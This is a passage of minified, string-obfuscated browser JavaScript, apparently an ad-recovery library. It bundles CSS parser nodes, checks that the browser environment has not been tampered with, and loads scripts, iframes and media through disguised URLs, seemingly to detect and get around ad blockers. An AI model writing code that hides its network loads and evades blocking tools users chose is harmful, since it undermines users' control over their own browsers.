U={};J.r(U),J.d(U,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var L={};J.r(L),J.d(L,{generate:()=>sc,name:()=>rc,parse:()=>oc,structure:()=>ic});var O={};J.r(O),J.d(O,{generate:()=>uc,name:()=>ac,parse:()=>lc,structure:()=>cc});var W={};J.r(W),J.d(W,{generate:()=>pc,name:()=>dc,parse:()=>mc,structure:()=>fc,walkContext:()=>hc});var R={};J.r(R),J.d(R,{generate:()=>yc,name:()=>gc,parse:()=>vc,structure:()=>wc,walkContext:()=>bc});var F={};J.r(F),J.d(F,{generate:()=>zc,name:()=>Ac,parse:()=>Cc,structure:()=>_c});var D={};J.r(D),J.d(D,{generate:()=>Nc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var H={};J.r(H),J.d(H,{generate:()=>Rc,name:()=>Uc,parse:()=>Wc,structure:()=>Oc,walkContext:()=>Lc});var P={};J.r(P),J.d(P,{generate:()=>Hc,name:()=>Jc,parse:()=>Dc,structure:()=>Fc});var V={};J.r(V),J.d(V,{generate:()=>Bc,name:()=>Pc,parse:()=>qc,structure:()=>Vc});var q={};J.r(q),J.d(q,{generate:()=>Yc,name:()=>Xc,parse:()=>Gc,structure:()=>Qc,walkContext:()=>Zc});var B={};J.r(B),J.d(B,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var X={};J.r(X),J.d(X,{generate:()=>hl,name:()=>cl,parse:()=>dl,structure:()=>ul,walkContext:()=>ll});var Z={};J.r(Z),J.d(Z,{generate:()=>gl,name:()=>fl,parse:()=>pl,structure:()=>ml});var Q={};J.r(Q),J.d(Q,{generate:()=>Al,name:()=>yl,parse:()=>kl,structure:()=>xl});var G={};J.r(G),J.d(G,{generate:()=>Ul,name:()=>Nl,parse:()=>jl,structure:()=>Il});var Y={};J.r(Y),J.d(Y,{generate:()=>Vl,name:()=>Dl,parse:()=>Pl,structure:()=>Hl});var K={};J.r(K),J.d(K,{generate:()=>Zl,name:()=>ql,parse:()=>Xl,structure:()=>Bl});var $={};J.r($),J.d($,{generate:()=>$l,name:()=>Gl,parse:()=>Kl,structure:()=>Yl});var tt={};J.r(tt),J.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>f,Comment:()=>m,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>z,Identifier:()=>C,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>M,MediaQueryList:()=>T,NestingSelector:()=>N,Nth:()=>I,Number:()=>j,Operator:()=>U,Parentheses:()=>L,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>D,Rule:()=>H,Scope:()=>P,Selector:()=>V,SelectorList:()=>q,String:()=>B,StyleSheet:()=>X,SupportsDeclaration:()=>Z,TypeSelector:()=>Q,UnicodeRange:()=>G,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};J.r(et),J.d(et,{AtrulePrelude:()=>nu,Selector:()=>ru,Value:()=>ou});var nt={};J.r(nt),J.d(nt,{AnPlusB:()=>Di,Atrule:()=>Zi,AtrulePrelude:()=>$i,AttributeSelector:()=>ho,Block:()=>ko,Brackets:()=>zo,CDC:()=>To,CDO:()=>Uo,ClassSelector:()=>Jo,Combinator:()=>Xo,Comment:()=>$o,Condition:()=>ss,Declaration:()=>xs,DeclarationList:()=>Ms,Dimension:()=>js,Feature:()=>Rs,FeatureFunction:()=>Ps,FeatureRange:()=>$s,Function:()=>ia,GeneralEnclosed:()=>ca,Hash:()=>fa,IdSelector:()=>xa,Identifier:()=>ba,Layer:()=>za,LayerList:()=>Ta,MediaQuery:()=>Ua,MediaQueryList:()=>Ra,NestingSelector:()=>Pa,Nth:()=>Xa,Number:()=>Ya,Operator:()=>ec,Parentheses:()=>oc,Percentage:()=>lc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>vc,Ratio:()=>Cc,Raw:()=>Tc,Rule:()=>Wc,Scope:()=>Dc,Selector:()=>qc,SelectorList:()=>Gc,String:()=>il,StyleSheet:()=>dl,SupportsDeclaration:()=>pl,TypeSelector:()=>kl,UnicodeRange:()=>jl,Url:()=>Pl,Value:()=>Xl,WhiteSpace:()=>Kl});var rt=J(8599),it=J(2190),ot=J(8484),st=J(8486),at=J(7359);class ct{constructor(t){const e=a1C;this[e(546)]=t,(0,at.A)(this,e(1437),void 0),(0,at.A)(this,e(1631),void 0),(0,at.A)(this,e(1924),void 0)}[t(3211)](){this[t(1287)]()}[t(1287)](){const e=t;try{if(!this[e(546)]())return}catch(t){return t instanceof Error?st.A[e(2529)](t,e(2691)[e(2832)](t[e(3066)]),t[e(2943)]):(st.A[e(2529)](t,e(2878)[e(2832)](t[e(2848)]()),t[e(2943)]),t=new Error(t[e(2848)]())),void st.A[e(1482)](e(3834),e(3122)+t[e(2848)]())}let n=100;this[e(1631)]!==document[e(2356)][e(2720)]&&(this[e(1631)]=document[e(2356)][e(2720)],this[e(1437)]=(new Date)[e(2354)]()),this[e(1924)]!==window[e(2905)]&&(this[e(1924)]=window[e(2905)],this[e(1437)]=(new Date)[e(2354)]()),(new Date)[e(2354)]()-this[e(1437)]>6e4&&(n=1001),window[e(1523)]((()=>this[e(1287)]()),n)}}var lt=J(9857),ut=J(7177),dt=J(4273),ht=J(129),ft=J(4622),mt=J(4838);const pt=function(e,n,r){const i=t;let o=arguments[i(521)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3810),e],["as",n],[i(2720),r]]);o&&s[i(2278)](i(2126),"");const a=document[i(2347)](i(656));s[i(2120)](((t,e)=>a[i(1959)](e,t))),document[i(1742)][i(2708)](a)},gt=e=>{const n=t,r=document[n(2347)](n(656));r[n(3810)]=n(3546),r[n(2720)]=e,document[n(1742)][n(2708)](r)};var bt=J(7815),wt=J(5027),vt=J(8105),yt=J(7020);const xt=(e,n)=>{const r=t;if(r(1868)!=typeof e||r(1868)!=typeof n)return!1;const i=e[r(521)],o=n[r(521)];if(0===i&&0===o)return!0;if(0===i)return!1;if(0===o)return!0;if(i<o)return!1;let s=!0;for(let t=0;t<=o;t++)if(e[i-t]!==n[o-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(1868)!=typeof e||r(1868)!=typeof n)return-1;const i=e[r(521)],o=n[r(521)];if(0===i&&0===o)return-1;if(0===i)return-1;if(0===o)return-1;if(i<o)return-1;for(let t=0;t<e[r(521)];t++)if(e[t]===n[0]){let i=!0;for(let o=1;o<n[r(521)];o++)if(!e[t+o]||e[t+o]!==n[o]){i=!1;break}if(i)return t}return-1};var At=J(1129);const _t=async function(e){const n=t;let r,i=arguments[n(521)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],o=arguments[n(521)]>2?arguments[2]:void 0;for(let t=0;t<=i[n(521)];++t)try{return await e()}catch(e){if(t===i[n(521)]){r=e;break}o&&o(t+1,e),void 0===window[n(2641)]?await(0,At.y)(i[t]):await(0,At.$)(i[t])}throw new Error(r)};var Ct=J(6),zt=J(536),St=J(1849);const Et=[[t(1248)],[t(1923)],[t(2749),t(3431)],[t(2749),t(1357)],[t(2749),t(3425),t(2448)],[t(2749),t(3425),t(2067)],[t(2749),t(3425),t(1529)],[t(2749),t(3425),t(2277)],[t(2749),t(3425),t(1918)],[t(2749),t(3425),t(2120)],[t(2749),t(3425),t(752)],[t(2749),t(3425),t(668)],[t(2749),t(3425),t(2550)],[t(2749),t(3425),t(3722)],[t(2749),t(3425),t(3048)],[t(2749),t(3425),t(2948)],[t(2749),t(3425),t(584)],[t(2749),t(3425),t(540)],[t(1085)],[t(3562)],[t(815)],[t(2880)],[t(3141)],[t(1767)],[t(1339),t(3425),t(1569)],[t(1339),t(3425),t(2323)],[t(1339),t(3425),t(2926)],[t(2173),t(3425),t(802)],[t(1236),t(3344)],[t(1236),t(3425),t(2354)],[t(1869)],[t(1080)],[t(3072)],[t(2391),t(2119)],[t(2391),t(1141)],[t(2391),t(1375)],[t(2391),t(1498)],[t(2391),t(617)],[t(2391),t(2347)],[t(2391),t(2083)],[t(2391),t(1399)],[t(2391),t(1956)],[t(2391),t(2123)],[t(2391),t(1069)],[t(2391),t(3491)],[t(2391),t(1742),t(2708)],[t(2391),t(1742),t(1161)],[t(2391),t(2614)],[t(2391),t(1574)],[t(2391),t(566)],[t(2391),t(1552)],[t(2391),t(3710)],[t(2391),t(3323)],[t(2391),t(1788)],[t(2391),t(640)],[t(3083),t(3425),t(2123)],[t(3083),t(3425),t(566)],[t(3083),t(3425),t(1552)],[t(2336),t(3425),t(2327)],[t(2044),t(3425),t(3641)],[t(2044),t(3425),t(1498)],[t(2044),t(3425),t(3461)],[t(1975),t(3425),t(2430)],[t(1975),t(3425),t(3840)],[t(1975),t(3425),t(1147)],[t(1975),t(3425),t(3575)],[t(1975),t(3425),t(901)],[t(1975),t(3425),t(2888)],[t(1975),t(3425),t(3461)],[t(1975),t(3425),t(3055)],[t(1975),t(3425),t(1959)],[t(1975),t(3425),t(1618)],[t(1975),t(3425),t(3603)],[t(1749)],[t(3272)],[t(1793),t(3425),t(3066)],[t(3682)],[t(1491),t(3425),t(2873)],[t(1491),t(3425),t(1610)],[t(1752),t(3425),t(1248)],[t(1752),t(3425),t(2242)],[t(1532)],[t(1010)],[t(1972)],[t(3529),t(3425),t(3389)],[t(3529),t(3425),t(978)],[t(2475)],[t(928),t(3425),t(3121)],[t(1208)],[t(3785)],[t(3651)],[t(3129)],[t(3733)],[t(3851)],[t(3020)],[t(3614)],[t(3180)],[t(1951)],[t(2302)],[t(631)],[t(2081)],[t(1156),t(1639)],[t(1156),t(1929)],[t(1022),t(3425),t(2120)],[t(1022),t(3425),t(3121)],[t(1022),t(3425),t(2278)],[t(1838),t(2411)],[t(1838),t(1215)],[t(1838),t(3279)],[t(1838),t(2005)],[t(1838),t(508)],[t(2296)],[t(3309),t(3425),t(621)],[t(1968),t(2761)],[t(1968),t(1613)],[t(1968),t(3144)],[t(3041),t(3425),t(2708)],[t(3041),t(3425),t(3527)],[t(3041),t(3425),t(2633)],[t(1804),t(3425),t(2120)],[t(1750),t(1046)],[t(2508),t(2093)],[t(2508),t(1440)],[t(2508),t(1401)],[t(2508),t(2804)],[t(2508),t(3425),t(2848)],[t(1574)],[t(821)],[t(2288)],[t(1909)],[t(3717)],[t(1046)],[t(3017),t(2962)],[t(621)],[t(568),t(2433)],[t(568),t(3425),t(2835)],[t(568),t(3425),t(1726)],[t(568),t(3425),t(908)],[t(568),t(3617)],[t(568),t(3845)],[t(568),t(1321)],[t(1294),t(3425),t(1382)],[t(1294),t(3425),t(1883)],[t(2242)],[t(1098)],[t(2641)],[t(1439),t(3425),t(951)],[t(1439),t(3425),t(1497)],[t(3588)],[t(2905)],[t(2904)],[t(2023)],[t(1523)],[t(2196),t(630)],[t(2196),t(3425),t(2153)],[t(2196),t(3425),t(2832)],[t(2196),t(3425),t(3826)],[t(2196),t(3425),t(752)],[t(2196),t(3425),t(2996)],[t(2196),t(3425),t(1200)],[t(2196),t(3425),t(3662)],[t(2196),t(3425),t(898)],[t(2196),t(3425),t(1076)],[t(2196),t(3425),t(3154)],[t(2196),t(3425),t(602)],[t(2196),t(3425),t(2413)],[t(2196),t(3425),t(721)],[t(2611)],[t(3323),t(2253)],[t(3323),t(531)],[t(2899),t(3425),t(2759)],[t(2899),t(3425),t(3121)],[t(2899),t(3425),t(2278)],[t(3361),t(3425),t(1574)],[t(3361),t(3425),t(3292)]];function Mt(){const e=t;let n=arguments[e(521)]>0&&void 0!==arguments[0]?arguments[0]:window;Nt(n,arguments[e(521)]>1&&void 0!==arguments[1]&&arguments[1])}let Tt="";const Nt=function(){const e=t;let n=arguments[e(521)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(521)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Tt=e(3191);for(const l of Et)if(c(l)){let u=e(2710);for(const d of l)u+="."+d;It(u)}}Tt=e(2769),e(1705)!=typeof n[e(1236)][e(3344)]&&It(e(1817)),e(3047)!=typeof n[e(1236)][e(3344)]()&&It(e(3371));{Tt=e(3184);const h=new(n[e(3361)]),f=()=>{};h[e(1379)]=f,h[e(1379)]!==f&&It(e(2387))}{Tt=e(3827);const m=n[e(2391)][e(2347)](e(3711))[e(1283)];m[e(2926)](e(3445),e(2509)),e(2509)!==m[e(1569)](e(3445))&&It(e(3476)),m[e(2323)](e(3445)),m[e(1569)](e(3445))&&It(e(3054))}const i=n[e(2391)][e(2347)](e(3711)),o=n[e(2391)][e(2347)](e(1792));o[e(2487)]=e(3145);const s=n[e(2391)][e(2347)](e(656)),a=n[e(2391)][e(2347)](e(2672));{Tt=e(3699),i&&o&&s&&a&&n[e(2391)][e(2347)](e(3696))||It(),Tt=e(3356),(n[e(2081)](document[e(1042)][e(2934)])||n[e(2081)](document[e(1042)][e(2237)]))&&It(),Tt=e(3415),[i,o,s,a][e(2120)]((t=>{const r=e;n[r(2391)][r(1742)][r(2708)](t);let i=!1;n[r(2391)][r(1742)][r(3769)][r(2120)]((e=>{e===t&&(i=!0)})),i||It(r(3769)),n[r(2391)][r(1742)][r(1161)](t)})),Tt=e(3132);const p=vt.A[e(863)]();i.id=p,i[e(3775)][e(3641)](p),n[e(2391)][e(1742)][e(2708)](i),i!==n[e(2391)][e(2123)](p)&&It(e(1589)),i!==n[e(2391)][e(1069)](p)[0]&&It(e(2842)),i!==n[e(2391)][e(566)]("#"[e(2832)](p))&&It(e(1716)),i!==n[e(2391)][e(1552)]("#"[e(2832)](p))[0]&&It(e(1445)),i[e(3775)][e(1498)](p)||It(e(550)),i[e(3775)][e(3461)](p),i[e(3775)][e(1498)](p)&&It(e(669)),Tt=e(3123),n[e(2391)][e(1742)][e(2708)](s),s[e(1959)](e(3810),e(1897)),s[e(1959)](e(3094),e(2950)),0===n[e(2391)][e(1742)][e(3491)](e(656))[e(521)]&&It(e(1079));try{i[e(3461)](),s[e(3461)]()}catch(g){It(e(800))}n[e(2391)][e(1742)][e(1498)](s)&&It(e(3461)),Tt=e(1434);try{n[e(2391)][e(2614)]}catch(b){It(e(878))}}{Tt=e(1147);const w=i[e(1147)]();e(3047)!=typeof(w[e(3364)]+w[e(2611)]+w[e(1414)]+w[e(2431)]+w[e(3445)]+w[e(862)])&&It(e(1147)),Tt=e(1637);const v=n[e(2391)][e(2347)](e(3711));i[e(2708)](v),v[e(1637)]!==i&&It(e(2708)),Tt=e(1161),i[e(1161)](v),0!==i[e(2437)]&&It(e(1161)),Tt=e(1441);const y=(t,n)=>{const r=e,i=vt.A[r(863)]();t[r(1959)](n,i),t[r(2430)](n)!==i&&It(r(1959)),t[r(3055)](n),t[r(2430)](n)&&It(r(3055))};[i,o,a][e(2120)]((t=>{const n=e;y(t,n(2022)),y(t,n(3492))})),Tt=e(1536),e(3711)!==i[e(2442)][e(2413)]()&&It(e(3711)),e(1792)!==o[e(2442)][e(2413)]()&&It(e(1792)),e(2672)!==a[e(2442)][e(2413)]()&&It(e(2672))}if(Tt=e(2710),r&&n[e(2611)]!==n){const x=n[e(1972)];x&&Array[e(3431)](n[e(1909)][e(2391)][e(1552)](e(2616)))[e(752)](x)||It(e(1972));try{x[e(1790)]!==n&&It(e(1180))}catch(k){It(e(3537))}try{const A=vt.A[e(863)]();n[e(2967)]={},n[e(2967)][e(698)]=()=>A,n[e(2967)][e(698)]()!==A&&It(e(3823))}catch(_){It(e(3536))}}{Tt=e(3600);const C={inventory_name:vt.A[e(863)](),inventories_key:vt.A[e(863)]()},z=e(2090)[e(2832)](C[e(1139)],e(1995))[e(2832)](C[e(3195)],e(2987)),S={"apply-ratio":1};S[C[e(1139)]]=[{id:C[e(3195)],width:160,height:600,position:{selector:e(567),"position-rule":e(3799),"insert-rule":[]},"original-ads":[{selector:e(2378)}],attributes:[]}],jt(n[e(1156)][e(1639)](z),S,n)||It(e(3472));const E=e(1250),M={type:e(2628),marshalled:e(3754)};jt(n[e(1156)][e(1639)](E),M,n)||It(e(1623)),Tt=e(3649);let T=!1;for(let F=0;F<100;F++)if(n[e(1838)][e(508)]()!=n[e(1838)][e(508)]()){T=!0;break}T||It(),Tt=e(1262);const N={},I=vt.A[e(863)](),j=vt.A[e(863)]();N[I]=j,n[e(2508)][e(2804)](N)[0]===I&&N[I]===j||It(),Tt=e(677);const U=new(n[e(1294)])(e(3779));U[e(1883)](e(3676))&&!U[e(1883)](e(3516))||It(),Tt=e(1609);const L=e(1868);L[e(602)](e(2130))||It(e(602)),L[e(752)](e(3117))||It(e(752)),L[e(3826)](e(1965))||It(e(3826)),"st"!==L[e(3154)]("r")[0]&&It(e(3154)),"s"!==L[e(1935)](0)&&It(e(1935)),115!==L[e(2153)](0)&&It(e(2153)),e(1740)!==L[e(898)](/tr/g,"p")&&It(e(898));let O="";try{O=n[e(1968)][e(3144)]}catch(D){It(e(876))}O[e(752)]("/1")!==(t=>{const n=e;if(n(1868)!=typeof t)return!1;const r=t[n(521)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(521)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(O)&&It(e(752));{const H=(t,n)=>{const r=e,i=t[r(3154)](n),o=((t,e)=>{const n=r;if(""===t||""===e)return[t];const i=[];let o=t;for(let t=kt(o,e);-1!==t;t=kt(o,e))i[n(3722)](o[n(1076)](0,t)),o=o[n(1076)](t+e[n(521)]);return i[n(3722)](o),i})(t,n);if(i[r(521)]!==o[r(521)])return!1;for(let t=0;t<i[r(521)];t++)if(i[t]!==o[t])return!1;return!0},P=[{target:navigator[e(3144)],key:"/"},{target:navigator[e(3144)],key:"/"},{target:navigator[e(3144)],key:e(2991)},{target:navigator[e(3144)],key:e(881)}];for(const{target:V,key:q}of P)H(V,q)||It(e(3154))}Tt=e(2753);let W=!1;try{throw new(n[e(1793)])(e(2529))}catch(B){W=!0}W||It(e(874)),Tt=e(3223);try{n[e(2710)][e(1085)],n[e(2710)][e(815)]}catch(X){It(e(2734))}const R=vt.A[e(863)](),J=n[e(815)](R);R!==n[e(1085)](J)&&It(e(3223)),Tt=e(3304),n[e(2475)](i)instanceof n[e(1339)]||It(e(2475)),Tt=e(3208),n[e(1968)][e(3144)]||It(e(2751)),Tt=e(1046),728!==n[e(1046)](e(1519))&&It(e(1046)),Tt=e(2275),(isNaN(n[e(3588)])||e(3047)!=typeof n[e(3588)]||isNaN(n[e(2905)])||e(3047)!=typeof n[e(2905)])&&It(e(2275)),Tt=e(3499);try{let Z=0,Q=Ct.z;(0,Ct.c)((()=>{const t=e;Z=vt.A[t(2247)](1,100)})),0!==Z&&Q!==Ct.z||It(e(836)),Z=0,Q=Ct.z,async function(){const t=e;Z=vt.A[t(2247)](1,100)}(),0===Z&&It(e(3499))}catch(G){It(e(836))}}try{Tt=e(2749);const Y=Math[e(508)](),K=Math[e(508)](),$=[Y,K];$[e(2948)](),$[0]===K&&$[1]===Y||It(e(2948))}catch(tt){It(e(2948))}{Tt=e(2508);const et=[[n,e(2356)],[n,e(2508)],[n,e(1968)],[{keyval:1},e(3124)]];let nt=!1;for(const[rt,it]of et)if(n[e(2508)][e(1401)](rt,it)){nt=!0;break}nt||It(e(1401))}{Tt=e(3608);const ot=window[e(1688)],st=Symbol(e(2571)),at={cmd:{push:()=>st}};window[e(1688)]=at,window[e(1688)]!==at&&It(e(3217)),window[e(1688)][e(1658)]!==at[e(1658)]&&It(e(2139)),window[e(1688)][e(1658)][e(3722)]!==at[e(1658)][e(3722)]&&It(e(1765)),window[e(1688)][e(1658)][e(3722)]()!==st&&It(e(3762)),window[e(1688)]=ot}},It=e=>{const n=t,r=n(1193)[n(2832)](e,n(3186))[n(2832)](Tt);throw console[n(2529)](r),r},jt=function(e,n){const r=t;let i=arguments[r(521)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1910)!=typeof e&&r(1910)!=typeof n)return e===n;if((e instanceof i[r(2749)]||e instanceof Array)!=(n instanceof i[r(2749)]||n instanceof Array))return!1;if(e instanceof i[r(2749)]||e instanceof Array){if(i[r(2508)][r(2804)](e)[r(521)]!==i[r(2508)][r(2804)](n)[r(521)])return!1;for(let t=0;t<e[r(521)];t++)if(!jt(e[t],n[t],i))return!1}else{if(i[r(2508)][r(2804)](e)[r(521)]!==i[r(2508)][r(2804)](n)[r(521)])return!1;for(const t in e)if(!jt(e[t],n[t],i))return!1}return!0};var Ut;const Lt=[{selectors:[t(2291),t(1950)],html:(0,String[t(1515)])(Ut||(Ot=[t(753)],Wt||(Wt=Ot[t(1076)](0)),Ut=Object[t(3564)](Object[t(1500)](Ot,{raw:{value:Object[t(3564)](Wt)}})))),cases:[[]]},{html:t(2035),selectors:[t(2457),t(957),t(2018)],cases:[[{selector:t(2018),attributes:{style:t(3658)}},{selector:t(1558),attributes:{lang:"ko"}}],[{selector:t(2018),attributes:{style:t(556)}},{selector:t(1558),attributes:{lang:"en","data-theme":t(1323)}}],[{selector:t(1558),attributes:{lang:t(2117),dir:t(1777)}}]],checker:function(e){const n=t;let r=arguments[n(521)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(2475)](e);if(n(712)===i[n(1569)](n(2207)))return!1;if(n(712)!==i[n(1569)](n(1117)))return!1;if(n(712)===i[n(1569)](n(2055)))return!1;if(n(712)!==i[n(1569)](n(2142)))return!1;if(n(2614)===i[n(1569)](n(3354)))return!1;if(n(712)!==i[n(1569)](n(1687)))return!1;const o=i[n(1569)](n(2705));if(n(1226)!==o&&"0"!==o)return!1;const s=t=>parseInt(i[n(1569)](t)[n(898)]("px","")),a=[n(1414),n(2431),n(2611),n(3364),n(2131),n(3560),n(1209),n(3520),n(3120),n(1636),n(2481),n(2273)];for(const t of a)if(Math[n(2411)](s(t))>100)return!1;const c=[n(3034),n(3031)];for(const t of c){const i=r[n(2475)](e,t);if(n(1226)!==i[n(1569)](n(3445)))return!1;if(n(1226)!==i[n(1569)](n(862)))return!1;const o=i[n(1569)](n(2705));if(n(1226)!==o&&"0"!==o)return!1}const l=e[n(1147)]();return!(l[n(862)]<100||l[n(3445)]<100)}}];var Ot,Wt,Rt=J(704);let Jt;const Ft=()=>{const e=t;var n;return(null!==(n=Jt)&&void 0!==n?n:Jt=(0,Ct.c)(((t,e)=>{const n=a1C;var r;const i=[],o=null===(r=document[n(566)](n(2099)))||void 0===r?void 0:r[n(2720)];o&&i[n(3722)](o),i[n(3722)](new URL(n(2690)+String(Date[n(3344)]()),location[n(2720)])[n(2720)]),i[n(3722)](new URL(n(1160)+String(Date[n(3344)]()),location[n(2720)])[n(2720)]);let s=0;setTimeout((()=>t(!1)),2501),i[n(2120)]((e=>{const r=n,o=document[r(2347)](r(1792));o[r(1959)](r(1239),"1"),o[r(1248)](r(2306),(()=>{t(!0)})),o[r(1248)](r(2529),(()=>{++s===i[r(521)]&&t(!1)})),o[r(2487)]=e}))})))[e(908)]((t=>(t||st.A[e(3207)](e(2010)),t)))};let Dt;async function Ht(e,n){const r=t;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=e;null!==(i=n)&&void 0!==i||(n=s?vt.A[r(2247)](0,mt.ch):-1);const a=vt.A[r(3500)]([r(3684),r(1780),r(1711),r(982),r(3300)]),c=(0,ht.Wq)({protectUrlContext:o,url:""[r(2832)](rt.A[r(2700)],r(1648))[r(2832)](a),kind:ht.MN[r(1881)],key:null,endpoint:rt.A[r(2700)],extra:{shardingIndex:n}}),l=document[r(2347)](r(2672));return l[r(1959)](r(1239),"1"),l[r(2487)]=c,(0,Ct.c)(((t,e)=>{const n=r;l[n(2235)]=()=>e(n(2201)),l[n(541)]=()=>t(),document[n(1141)][n(2708)](l)}))[r(1726)]((()=>{l[r(3461)]()}))}const Pt=e=>{const n=t;e[n(1283)][n(2926)](n(3445),"0"),e[n(1283)][n(2926)](n(862),"0"),e[n(1283)][n(2926)](n(1605),n(2614)),e[n(1283)][n(2926)](n(2903),n(712))},Vt=(e,n)=>{const r=t;let i=!1;const o=(t,e)=>{const r=a1C;i||(i=!0,t?n[r(1349)]():n[r(865)](e))};e[r(1248)](r(2306),(()=>o(!0))),e[r(1248)](r(2529),(t=>{const e=r;var n;return o(!1,null!==(n=t[e(2529)])&&void 0!==n?n:new Error(e(3312)))})),window[r(1248)](r(3066),(t=>{const n=r;t[n(903)]===e[n(1790)]&&o(!0)}));const s=Rt.A[r(3121)](window)[r(1571)][r(3121)][r(978)](e);if((yt.A[r(1132)]()||yt.A[r(2001)]())&&s){const t=Date[r(3344)]();fetch(s,{cache:r(3240),priority:r(2772)})[r(908)]((t=>t[r(1497)]()))[r(908)]((()=>{const e=r,n=Date[e(3344)]()-t,i=Math[e(3279)](1001,5*n);st.A[e(3207)](e(1450)[e(2832)](i,e(852))[e(2832)](n)),setTimeout((async()=>{const t=e;await qt(),o(!1,new Error(t(1680)))}),i)}))[r(2835)]((()=>o(!1,new Error(r(3621)))))}},qt=()=>(0,Ct.c)((e=>{const n=t,r=document[n(2347)](n(2616));Pt(r),document[n(1141)][n(2708)](r);const i=vt.A[n(863)](),o=t=>{const s=n;t[s(3492)]===i&&(window[s(2242)](s(3066),o),r[s(3461)](),e())};window[n(1248)](n(3066),o),r[n(2488)][n(1574)](),r[n(2488)][n(1788)](n(1829)[n(2832)](i,n(3648))),r[n(2488)][n(1375)]()})),Bt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:i}=e,o=vt.A[n(3500)]([n(2476),n(671),n(3078),n(2229),n(3005)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(2700)],extra:{shardingIndex:i?vt.A[n(2247)](0,mt.ch):-1}}),a=vt.A[n(3500)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(2247)](1,4),vt.A[n(2247)](1,4)],l=vt.A[n(3500)]([10,17,20,55]),u=s(""[n(2832)](rt.A[n(2700)],n(1866))[n(2832)](o),ht.MN[n(3064)]),d=s(""[n(2832)](rt.A[n(2700)],n(710))[n(2832)](o),ht.MN[n(1881)]),h=s(""[n(2832)](rt.A[n(2700)],n(2627))[n(2832)](o),ht.MN[n(961)]),f=s(""[n(2832)](rt.A[n(2700)],n(1453))[n(2832)](o),ht.MN[n(961)]),m=s(""[n(2832)](rt.A[n(2700)],n(3760))[n(2832)](a[0],n(3807))[n(2832)](a[1]),ht.MN[n(961)]),p=s(""[n(2832)](rt.A[n(2700)],n(639))[n(2832)](o,n(1737))[n(2832)](l),ht.MN[n(1593)]),g=s(""[n(2832)](rt.A[n(2700)],n(1041))[n(2832)](o),ht.MN[n(3064)]),b=s(""[n(2832)](rt.A[n(2700)],n(3451))[n(2832)](c[0],n(3807))[n(2832)](c[1]),ht.MN[n(961)]),w=document[n(2347)](n(2616));w[n(1959)](n(1239),"1"),w[n(2487)]=u,Pt(w),document[n(1141)][n(2708)](w);try{const t=Date[n(3344)]();await new Promise(((t,e)=>{const r=n;let i=!1;setTimeout((()=>{i||e(new Error(a1C(2812)))}),5e3),w[r(1248)](r(2529),(t=>{i=!0,e(t)})),w[r(1248)](r(2306),(()=>{i=!0,t()})),window[r(1248)](r(3066),(function e(n){const s=r;s(2678)===n[s(3492)][s(3094)]&&n[s(3492)][s(2955)]===o&&(window[s(2242)](s(3066),e),i=!0,t())}));const s=Rt.A[r(3121)](window)[r(1571)][r(3121)][r(978)](w);(yt.A[r(1132)]()||yt.A[r(2001)]())&&s&&setTimeout((()=>{const t=r;i||fetch(s,{cache:t(3240),priority:t(2772)})[t(908)]((e=>e[t(1497)]()))[t(908)]((()=>e(new Error(t(1487)))))[t(2835)]((()=>e(new Error(t(1378)))))}),1001)}));const e=Date[n(3344)]()-t,r=Math[n(3279)](2001,7*e),i=3e3;st.A[n(3207)](n(3222)[n(2832)](e,n(2106))[n(2832)](r,n(2738))[n(2832)](i,"ms"));const s=[{target:n(2672),params:{scriptUrl:d},expected:""[n(2832)](o)},{target:n(1532),params:{fetchUrl:h},expected:""[n(2832)](o)},{target:n(2655),params:{xhrUrl:f},expected:""[n(2832)](o)},{target:n(2547),params:{cssUrl:p},expected:""[n(2832)](l,"px")},{target:n(2616),params:{iframeUrl:g},expected:""[n(2832)](o)},{target:n(1066),params:{imageUrl:b},expected:""[n(2832)](c[0],"x")[n(2832)](c[1]),failOnlyIf:Ft}];(()=>{const t=n;if(void 0!==Dt)return Dt;try{""!==document[t(2347)](t(1464))[t(3753)](t(973))?Dt=!0:(Dt=!1,st.A[t(3207)](t(858)))}catch(t){Dt=!0}return Dt})()&&s[n(3722)]({target:n(1464),params:{videoUrl:m},expected:""[n(2832)](a[0],"x")[n(2832)](a[1]),failOnlyIf:Ft});const u=Object[n(1440)](s[n(2550)]((t=>{const e=n;let{target:r}=t;return[r,e(2113)]}))),v=s[n(2550)]((async t=>{const e=n;let{target:r,params:i,expected:s,failOnlyIf:a}=t;try{const t=Date[e(3344)](),n=await(c=r,l=i,new Promise(((t,n)=>{const r=e,i=new MessageChannel,s=e=>{const r=a1C;e[r(3492)][r(2955)]===o&&r(3216)===e[r(3492)][r(3094)]&&(i[r(2114)][r(2242)](r(3066),s),e[r(3492)].ok?t(e[r(3492)][r(3492)]):n(new 